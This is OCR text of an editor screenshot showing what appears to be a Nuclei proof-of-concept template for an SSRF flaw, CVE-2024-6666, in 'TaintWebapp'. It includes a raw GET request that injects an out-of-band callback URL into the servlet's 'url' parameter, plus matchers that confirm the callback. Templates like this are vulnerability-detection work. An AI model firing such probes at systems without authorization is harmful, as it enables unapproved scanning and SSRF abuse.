 File Edit Selection View Go Run Terminal Help
● ```yaml • Untitled-3 - Visual Studio Code
1 、前言 Untitled-1 ● Run.py md_split_text.py prompt.py ! taintWebapp.yaml ! ```yaml Untitled-3 ●
1 ```yaml
2 id: CVE-2024-6666-poc
3
4 info:
5 name: TaintWebapp < 1.0.1 - Server-Side Request Forgery (SSRF)
6 author: wh4am1
7 severity: medium
8 description: |
9 TaintWebapp < 1.0.1 is vulnerable to Server-Side Request Forgery (SSRF) via the url parameter due to insufficient input validation. An attacker can exploit this vulne
10 reference:
11 - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-6666
12 - https://nvd.nist.gov/vuln/detail/CVE-2024-6666
13 - https://github.com/wh4am1/TaintWebapp
14 remediation: Upgrade to version 1.0.1 or later.
15 classification:
16 cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N
17 cvss-score: 4.3
18 cve-id: CVE-2024-6666
19 cwe-id: CWE-918
20 metadata:
21 verified: "true"
22 tags: cve2024,taintwebapp,ssrf,wh4am1,webapp
23
24 requests:
25 - raw:
26 - |
27 GET /taintwebapp/SSRFServlet?url={{interactsh-url}} HTTP/1.1
28 Host: {{Hostname}}
29 interactsh: http
30 matchers:
31 - type: word
32 part: interactsh_protocol
33 words:
34 - "http"
35 - type: word
36 part: body
37 words:
38 - "<html>"
39 matchers-condition: and
Evilc0de 安全团队
2
QL
1
0 0 Live Share
Ln 40, Col 4 Spaces: 2 UTF-8 CRLF YAML CodeQL CLI v2.11.6